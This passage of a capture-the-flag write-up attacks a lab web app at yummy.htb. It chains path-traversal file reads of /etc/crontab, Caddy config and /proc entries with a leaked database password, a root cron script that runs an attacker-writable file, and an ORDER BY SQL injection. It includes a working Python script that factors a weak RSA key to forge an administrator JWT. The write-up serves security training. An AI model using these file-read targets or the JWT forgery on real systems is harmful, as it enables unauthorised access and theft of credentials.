
Forward this request and then it will make a request to /export/.....ics. Test with some standard LFI payload for path traversing:

Although we do not see the modified request in history, the browser will download the target file and we will see the desired response:
The issue why we have problems using python script to automate the process also lies here. Only if we modify the 2nd request — the 1st request in BurpSuite has already a valid JWT embedded in the cookie, that we could not see how it's attached at the front end. Then it eventually use another JWT with invalid signature embedded in the request to
/export/...to fetch our desired response.And the bad server is also a factor stops us exploring further, that our login credentials become invalid after some minutes, and we have to restart the machine to register new account again.
Caddy Files
Anyway, unfortunately I got to enumerate the server with this LFI primitive. So we better study what are the default paths for the Caddy server:
/etc/caddy/Caddyfileor/etc/caddy/caddy.conf/usr/local/etc/Caddyfile/opt/caddy/Caddyfile/usr/local/caddy/Caddyfile
And some other paths we can check out in Linux system:
/proc/self/cmdline: Command line for the process handling the LFI request./proc/self/environ: Contains the environment variables for the current process./proc/self/cwd: Shows the current working directory of the process./proc/net/tcp: Shows the current TCP connections on the system./etc/crontab: Look up cron jobs if the current user has the privilege.
For file /etc/caddy/Caddyfile:
:80 {
    @ip {
        header_regexp Host ^(\d{1,3}\.){3}\d{1,3}$
    }
    redir @ip http://yummy.htb{uri}
    reverse_proxy 127.0.0.1:3000 {
    header_down -Server
    }
}
Crontab
For file /etc/crontab:
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
# You can also override PATH, but by default, newer versions inherit it from the environment
#PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
17 *	* * *	root	cd / && run-parts --report /etc/cron.hourly
25 6	* * *	root	test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.daily; }
47 6	* * 7	root	test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.weekly; }
52 6	1 * *	root	test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.monthly; }
#
*/1 * * * * www-data /bin/bash /data/scripts/app_backup.sh
*/15 * * * * mysql /bin/bash /data/scripts/table_cleanup.sh
* * * * * mysql /bin/bash /data/scripts/dbmonitor.sh
We don't have much results, but luckily we have access to the crontab. The root-level cron jobs seems normal, but the last 3 lines are interesting. The user www-data and mysql are running 3 scripts with the paths exposed. We can then download these files with the LFI primitive.
Cleanup Script
The table_cleanup.sh exposes a password, and the /data/scripts/sqlappointments.sql inside is the annoying reason which cleans up our data on the web app:
#!/bin/sh

/usr/bin/mysql -h localhost -u chef yummy_db -p'3wDo7gSRZIwIHRxZ!' < /data/scripts/sqlappointments.sql
DBmonitor.sh
The script dbmonitor.sh is part of a monitoring system for the MySQL service. It checks if the MySQL service is running and takes certain actions if it finds issues:
#!/bin/bash

timestamp=$(/usr/bin/date)
service=mysql
response=$(/usr/bin/systemctl is-active mysql)

if [ "$response" != 'active' ]; then
    /usr/bin/echo "{\"status\": \"The database is down\", \"time\": \"$timestamp\"}" > /data/scripts/dbstatus.json
    /usr/bin/echo "$service is down, restarting!!!" | /usr/bin/mail -s "$service is down!!!" root
    latest_version=$(/usr/bin/ls -1 /data/scripts/fixer-v* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1)
    /bin/bash "$latest_version"
else
    if [ -f /data/scripts/dbstatus.json ]; then
        if grep -q "database is down" /data/scripts/dbstatus.json 2>/dev/null; then
            /usr/bin/echo "The database was down at $timestamp. Sending notification."
            /usr/bin/echo "$service was down at $timestamp but came back up." | /usr/bin/mail -s "$service was down!" root
            /usr/bin/rm -f /data/scripts/dbstatus.json
        else
            /usr/bin/rm -f /data/scripts/dbstatus.json
            /usr/bin/echo "The automation failed in some way, attempting to fix it."
            latest_version=$(/usr/bin/ls -1 /data/scripts/fixer-v* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1)
            /bin/bash "$latest_version"
        fi
    else
        /usr/bin/echo "Response is OK."
    fi
fi

[ -f dbstatus.json ] && /usr/bin/rm -f dbstatus.json- If MySQL is down, it writes a message in
/data/scripts/dbstatus.jsonindicating that the database is down, sends an email to root, and then looks for the latest script matching the pattern/data/scripts/fixer-v*(vials), sorts them by version, and runs the latest one. - If MySQL is up, the script checks if the file
/data/scripts/dbstatus.jsonexists:- If it contains the text
"database is down", it sends an email notification that MySQL was down but came back up, then removes the status file. - If the status file doesn't contain
"database is down", it assumes an issue with the automation and attempts to "fix it" by again executing the latestfixer-v*script.
- If it contains the text
This script has a vulnerability that could allow us to execute bash commands — The script checks for the existence of the file /data/scripts/dbstatus.json. And if the file exists and does not contain the string "database is down", the script executes the latest file matching /data/scripts/fixer-v* with root privileges.
App Backup
Let's keep this in mind and move forward. The app_backup.zip is bloody simple. It creates a new zip archive of the /opt/app directory and stores it as backupapp.zip in /var/www:
#!/bin/bash

cd /var/www
/usr/bin/rm backupapp.zip
/usr/bin/zip -r backupapp.zip /opt/app
Download the backup ZIP via the LFI primitive again:

The backup ZIP file contains the source code of the web app.
JWT SQLI | Mysql
Dive into the source codes of the web application, we will have a lot findings and bind them together.
Forge JWT
From the source codes, we discover that we can forge arbitrary JWT with a factored private key.
JWT | Verification
The /opt/app/middleware/verification.py is designed to verify JWT tokens using Flask and the jwt library (from the PyJWT package).
#!/usr/bin/python3

from flask import request, jsonify
import jwt
from config import signature

def verify_token():
    token = None
    if "Cookie" in request.headers:
        try:
            token = request.headers["Cookie"].split(" ")[0].split("X-AUTH-Token=")[1].replace(";", '')
        except:
            return jsonify(message="Authentication Token is missing"), 401

    if not token:
        return jsonify(message="Authentication Token is missing"), 401

    try:
        data = jwt.decode(token, signature.public_key, algorithms=["RS256"])
        current_role = data.get("role")
        email = data.get("email")
        if current_role is None or ("customer" not in current_role and "administrator" not in current_role):
            return jsonify(message="Invalid Authentication token"), 401

        return (email, current_role), 200

    except jwt.ExpiredSignatureError:
        return jsonify(message="Token has expired"), 401
    except jwt.InvalidTokenError:
        return jsonify(message="Invalid token"), 401
    except Exception as e:
return jsonify(error=str(e)), 500- Token Extraction:
- The token is extracted from the
Cookieheader. - The
X-AUTH-Tokenvalue is pulled out from the cookie string and processed.
- The token is extracted from the
- Token Decoding:
- The script uses the
jwt.decode()method to decode the JWT using the public key (signature.public_key) and theRS256algorithm (RSA with SHA-256). - The payload of the JWT contains information such as the user's role and email.
- The script uses the
- Role Verification:
- After decoding the token, it checks if the role in the token is either
customeroradministrator.
- After decoding the token, it checks if the role in the token is either
The script verifies JWT tokens using an RSA signature (RS256). It uses a public key (signature.public_key) to validate the token's authenticity.
Therefore, If we can factor the RSA modulus (n) used in generating the JWT's private key, we could forge a token that passes verification!
If the RSA key pair used in this application is weak, we could retrieve the private key and sign our own JWT tokens.
For example, we could set the role to administrator to forge a cookie and gain access to the restricted areas.
RSA | Signature
The /opt/app/config/signature.py reveals how it generates an RSA key pair using the sympy library for generating prime numbers and the cryptography library for key serialization.
#!/usr/bin/python3

from Crypto.PublicKey import RSA
from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives import serialization
import sympy


# Generate RSA key pair
q = sympy.randprime(2**19, 2**20)
n = sympy.randprime(2**1023, 2**1024) * q
e = 65537
p = n // q
phi_n = (p - 1) * (q - 1)
d = pow(e, -1, phi_n)
key_data = {'n': n, 'e': e, 'd': d, 'p': p, 'q': q}
key = RSA.construct((key_data['n'], key_data['e'], key_data['d'], key_data['p'], key_data['q']))
private_key_bytes = key.export_key()

private_key = serialization.load_pem_private_key(
    private_key_bytes,
    password=None,
    backend=default_backend()
)
public_key = private_key.public_key()- RSA Key Pair: This script generates an RSA key pair consisting of a private key and a public key.
- Prime Generation:
sympyis used to generate large prime numbers, simulating the process of creating RSA keys. - Private Exponent: The private exponent
dis calculated using the modular inverse ofewith respect tophi(n). - Serialization: The
cryptographylibrary is used to handle the serialization and deserialization of the private key for further use.
According to previous analysis on verification.py, we know that the public key used to verify the JWT (signature.public_key) is only as strong as the RSA key generation process. If the key was generated using a small q prime like it does here, the modulus n is factorable, making the whole RSA key insecure.
The choice of
q(between 2^19 and 2^20 results in a relatively small key size, making the RSA key less secure than standard RSA keys (which typically use larger primes like 2048 or 4096 bits).
SQLI
SQLI | Admindashboard
app.py contains mysql credentials that we knew before, and exposes the /admindashboard path:
[...]
@app.route('/admindashboard', methods=['GET', 'POST'])
def admindashboard():
        validation = validate_login()
        if validation != "administrator":
            return redirect(url_for('login'))

        try:
            connection = pymysql.connect(**db_config)
            with connection.cursor() as cursor:
                sql = "SELECT * from appointments"
                cursor.execute(sql)
                connection.commit()
                appointments = cursor.fetchall()

                search_query = request.args.get('s', '')

                # added option to order the reservations
                order_query = request.args.get('o', '')

                sql = f"SELECT * FROM appointments WHERE appointment_email LIKE %s order by appointment_date {order_query}"
                cursor.execute(sql, ('%' + search_query + '%',))
                connection.commit()
                appointments = cursor.fetchall()
            connection.close()

            return render_template('admindashboard.html', appointments=appointments)
        except Exception as e:
            flash(str(e), 'error')
            return render_template('admindashboard.html', appointments=appointments)

if __name__ == '__main__':
    app.run(threaded=True, debug=False, host='0.0.0.0', port=3000)
Besides, we can identify a SQL Injection Risk, the order_query parameter ( o parameter) from the user input is directly concatenated into the SQL query without sanitization:
sql = f"SELECT * FROM appointments WHERE appointment_email LIKE %s order by appointment_date {order_query}"If the order_query is manipulated by an attacker, we could inject malicious SQL, such as dropping tables or retrieving sensitive data.
Methodology
Overall, we can try to exploit the JWT with the following methodology:
- Extract the Public Key:
- The public key used to verify the JWT (
signature.public_key) might be accessible within the application’s configuration or by intercepting traffic.
- The public key used to verify the JWT (
- Factor the RSA Modulus:
- The modulus
nused in the RSA public key is weak, we can factor it to derive the private key.
- The modulus
- Forge a JWT:
- With the private key in hand, we can create our own JWT, setting the
rolefield toadministrator. - Sign the token with the private key and include it in the
X-AUTH-Tokencookie in future requests.
- With the private key in hand, we can create our own JWT, setting the
- Bypass the Authentication:
- The server will verify the token using the compromised public key and grant access based on the
rolein the token.
- The server will verify the token using the compromised public key and grant access based on the
Exploit
If we throw our cookie X-AUTH-Token to https://jwt.io:

- n: The modulus of the RSA public key
- e: The public exponent, which is 65537 (a common choice for RSA public keys)
To reconstruct the public key from the modulus (n) and exponent (e), we can simply use a cryptographic library such as cryptography or pycryptodome in Python like this:
from Crypto.PublicKey import RSA

n = int("1582866336877350478648320744985649807490251730864767656593165029633263253991880487455819996283133704914252348444146958695257625578873046151077861836381835193104033083037225550226119882533657722799266797895031174286669580490991049414608371019433803379712211537904590593961421476347514335103874497369375889388806108897")
e = 65537

public_key = RSA.construct((n, e))
But to apply the keys later conveniently, we can use a python script to automate the whole process. According to the script signature.py, which introduces how it generates the RSA keypair, we can use the private key to sign a newly registered user as the role of administrator:
import base64
import json
import requests
import jwt
from Crypto.PublicKey import RSA
from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives import serialization
import sympy
register_url = 'http://yummy.htb/register'
login_url = 'http://yummy.htb/login'
headers = {'Content-Type': 'application/json'}
proxies = {
"http": "http://127.0.0.1:8080",
"https": "http://127.0.0.1:8080"
}
# Register a new user
def register_user():
user_data = {
"email": "[email protected]",
"password": "123"
}
response = requests.post(register_url, headers=headers, data=json.dumps(user_data), verify=False, proxies=proxies)
if response.status_code == 201:
print("User registered successfully") # 201 Created
else:
print(f"Registration failed: {response.text}")
# Log in to get the token
def get_login_token():
user_data = {
"email": "[email protected]",
"password": "123"
}
response = requests.post(login_url, headers=headers, data=json.dumps(user_data), verify=False, proxies=proxies)
if response.status_code == 200:
token = json.loads(response.text)["access_token"]
print(f"Login successful, token: {token}")
return token
else:
print(f"Login failed: {response.text}")
return None
# Factorize the modulus and generate the admin token
def generate_admin_token(token):
def add_padding(b64_str):
while len(b64_str) % 4 != 0:
b64_str += '='
return b64_str
def base64url_decode(input):
input = add_padding(input)
input = input.replace('-', '+').replace('_', '/')
return base64.b64decode(input)
# Extract the 2nd part (payload) of the JWT
pl = json.loads(base64url_decode(token.split(".")[1]).decode())
# Retrieve the Modulus (n) & exponent (e):
n = int(pl["jwk"]['n'])
e = 65537
# Factorize n into its 2 prime factors p and q
p, q = list((sympy.factorint(n)).keys())
# Export private key according to signature.py
phi_n = (p - 1) * (q - 1)
d = pow(e, -1, phi_n)
key_data = {'n': n, 'e': e, 'd': d, 'p': p, 'q': q}
key = RSA.construct((key_data['n'], key_data['e'], key_data['d'], key_data['p'], key_data['q']))
private_key_bytes = key.export_key()
private_key = serialization.load_pem_private_key(
private_key_bytes,
password=None,
backend=default_backend()
)
public_key = private_key.public_key()
# Create an administrator payload based on the regular token
payload = {
'email': pl['email'],
'role': 'administrator',
'iat': pl['iat'],
'exp': pl['exp'],
'jwk': {
'kty': 'RSA',
'n': pl['jwk']['n'],
'e': pl['jwk']['e']
}
}
# Sign the new admin token with the private key
admin_token = jwt.encode(payload, private_key_bytes, algorithm='RS256')
return admin_token
# Main workflow
def main():
# Register the user
register_user()
# Log in and get the token
token = get_login_token()
if token:
# Generate admin token
admin_token = generate_admin_token(token)

print(f"\nGenerated Admin Token: {admin_token}")
if __name__ == "__main__":
main()Run the python script and we will register a new user and generate a corresponding JWT for administrator role:

Sign in with the credentials, and fetch the /administratordashboard endpoint, intercept the request and replace with the admin cookie:
Then we have access to the admin dashboard as administrator:
